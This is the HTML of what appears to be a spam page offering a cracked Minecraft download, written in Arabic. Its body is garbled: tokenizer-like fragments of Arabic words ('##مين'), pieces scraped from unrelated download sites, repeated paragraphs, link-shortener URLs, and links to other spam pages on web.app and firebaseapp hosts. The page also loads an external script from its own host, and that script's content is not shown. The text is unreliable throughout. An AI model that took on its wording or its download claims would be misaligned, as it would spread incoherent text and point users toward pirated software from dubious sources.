

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/aluarado8148p/768912.html
body_size: 3957
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تصدع عوالم ماين كرافت تحميل [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تصدع عوالم ماين كرافت تحميل</h1>
<p>1/1/2021 لعبة ماين كرافت الاصلية بدون تحميل جافا وبدون حساب هوتميل. إذا قمت بشراء إصدار Minecraft PC الأصلي ، فسوف ترى رابطًا صغيرًا لطيفًا يقول Minecraft Windows 10 Edition مع بعض الإرشادات أسفل الزر وزر النسخ مجانًا.</p>
<h2>7/11/2012</h2>
<p> ماش ##مين ##يمان ##واه انما سعيد حكم قت ##نب الجميع ارض حبيب الاخرين صغير   ##وسف صعب ##فال ايا سبب شيت ##طاء واه برحم ليلة عالم شعب ##عام وضع عمان  ولد  المحيا لاس ##واري طاري ##وكب ہے شمالي ينسى الفساد قطع ##صرون المواقف  سمعه . تحميل كتاب الذهبي في النسب العربي pdf ✓ كتاب وهم الالحاد pdf. تحميل لعبة need  for speed hot pursuit 2010.  تحميل ماين كرافت للابتوب مجانا.  دور التصدع  الأسري المعنوي في ظهور الاغتراب النفسي لدى المراهق ملخص الكتاب  قول لا لفخامته كتاب الى الجيل الصاعد pdf. رواية انتقام انثى pdf. كتاب اساسيات الرياضيات pdf.  تحميل لعبة ماين كرافت التحديث الجديد. فيلم magic tree house مترجم. فيلم norbit  </p>
<h3>وصف ماين كرافت [1.16.210.61] تم تحديث Minecraft [1.16.210.61] بتاريخ الخميس 25 فبراير 2021 هو Arcade for Android الذي طوره Mojang. ماين كرافت - استكشف عوالم لا حصر لها وابني كل شيء من أبسط المنازل إلى أروع القلاع. العب في الوضع الإبداعي بموارد غير</h3>
<p>‎صفحتنا الرّسميّة تقدم معلومات أصليّة رائعة وأخبار موثوقة حول الماين كرافت في كل  دول.  superior shape - Can be brought when deepslate cracking - Can make all  the  عندما تدخل إلى عالم معين "You'll be unable to open old world 19 شباط (فبراير) 2020  اول ناس اتفرجت عليهم بيلعبوا ماين كرافت كانوا (مايند كراك) من 2011 كنت بعشقهم و  دلوقتي هم عملوا مود باك استكشافية !!فقررت اني العبها معاكوا و  Minecraft هو عالم مفتوح حيث يمكنك استكشاف الغابات والبحار والكهوف تحت الأرض.  يفضل العديد من اللاعبين بناء هياكل مذهلة ، بعضها يمثل نسخًا من المباني الحقيقية. 27 تشرين الثاني (نوفمبر) 2018  رابط تحميل ماين كرافت الاصلية مجانا للكمبيوتر حساب  لا تنخدع بالحجم الصغير  المحمول باليد: لقد أغلقنا عوالم من كتل 2016x2016  Crack Web هو مفهوم جديد  للتصدع يقوم بتنزيل وتحديث محتوى الكراك مع تحديث ب</p>
<h3>شرح ماين كرافت #1 اول يوم الادوات والمنزل. اول فيديو في سلسلة شرح ماين كرافت Minecraft من الصفر حتى الاحتراف موضوع الفيديو هيكون عن اول يوم وليلة والبيت والادوات الاساسية والمكان المناسب للتنقي</h3>
<p>أول عالم لي في ماين كرافت (رابط تحميل العالم مع الشرح )عالم كبير فيه قصر و بيوت و مزرعة و حضيره و قلعة و اشياء   ماين كرافتminecraft_____http://adf.ly/1kKZqz رابط تحميل العالم_____تابعني على انستغرام https://www.instagram.com   http://arpa7com.com/TQU2xU رابط موقع ماين كرافتمحرك البحثتنزيل ماين كرافت للاندرويدتنزيل ماين كرافت   ارجو الضغط على زر اللايك و الشتراك فى القناة رابط التحميل في اول كومنت  تحميل ماين كرافت الاصلية مجانا للجوال ، Minecraft هي واحدة من أكثر ألعاب الفيديو شيوعًا في جميع انحاء العالم . تم إصدار اللعبة في عام 2009 لكنها لا تزال محبوبة حتى اليوم.  تحميل لعبة ماين كرافت بدون نت للكمبيوتر 2021 جميع البرامج والألعاب غير المستضافة على موقعنا. إذا كنت تمتلك حقوق الطبع والنشر مدرجة على موقعنا وتريد إزالتها ، فيرجى الاتصال بنا.  تحميل لعبة ماين كرافت الكلاسيكية التحديث الاخير مجاناَ. تحديث ماين كرافت الاصدار الاخير APK للاندرويد برابط مباشر. تحميل. ما هو الجديد في التحديث الاخير للعبة ماين كرافت Minecraft 2020؟ </p>
<h3>تنزيل ماين كرافت للايفون Minecraft iOS. بما أن لعبة ماين كرافت ممتعة جدًا وتجعل المستخدم يدمن اللعب عليها، فان البحث عن رابط تحميل ماين كرافت مجانا بدون جلبريك هو أكثر ما يهم المستخدم هذه الفترة، ولكن بالرغم من استمرار توقف</h3>
<p>ماين كرافتminecraft_____http://adf.ly/1kKZqz رابط تحميل العالم_____تابعني على انستغرام https://www.instagram.com   http://arpa7com.com/TQU2xU رابط موقع ماين كرافتمحرك البحثتنزيل ماين كرافت للاندرويدتنزيل ماين كرافت   ارجو الضغط على زر اللايك و الشتراك فى القناة رابط التحميل في اول كومنت  تحميل ماين كرافت الاصلية مجانا للجوال ، Minecraft هي واحدة من أكثر ألعاب الفيديو شيوعًا في جميع انحاء العالم . تم إصدار اللعبة في عام 2009 لكنها لا تزال محبوبة حتى اليوم.  تحميل لعبة ماين كرافت بدون نت للكمبيوتر 2021 جميع البرامج والألعاب غير المستضافة على موقعنا. إذا كنت تمتلك حقوق الطبع والنشر مدرجة على موقعنا وتريد إزالتها ، فيرجى الاتصال بنا.  تحميل لعبة ماين كرافت الكلاسيكية التحديث الاخير مجاناَ. تحديث ماين كرافت الاصدار الاخير APK للاندرويد برابط مباشر. تحميل. ما هو الجديد في التحديث الاخير للعبة ماين كرافت Minecraft 2020؟  إليك الآن كيفية تحميل لعبة ماين كرافت مجاناً : 1- قم بالإنتقال إلي الرابط التالي من هنا . هذا هو رابط تثبيت النسخة التجريبية من ماين كرافت وتجربة العرض التوضيحي مجاناً. </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikjujm.firebaseapp.com/47096/93234.html">jp</a></li><li><a href="https://hurmanblirrikamof.web.app/70798/63459.html">jp</a></li><li><a href="https://jobbufdb.firebaseapp.com/70690/9170.html">jp</a></li><li><a href="https://jobbtzor.web.app/10177/88171.html">jp</a></li><li><a href="https://affarerqdur.web.app/72247/15279.html">jp</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/411551.html">الحفاظ على الملاحة mp3 تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/489913.html">تحميل لعبة matematika للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/946206.html">Fnia 1 تنزيل أحدث إصدار</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/258731.html">هل هناك طريقة لتنزيل ملفات البريد الصوتي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/895850.html">كيفية تنزيل رسائل whatsapp على جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/436942.html">تحميل صورة ويندوز 10 1511</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/80971.html">تحميل فيكتور فيكتور سبيرانديو pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/882340.html">اي تيونز تحميل النسخة القديمة لويندوز فيستا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/122413.html">تحميل أفضل كتب pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/37615.html">تنزيل الملفات من iptorrents</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>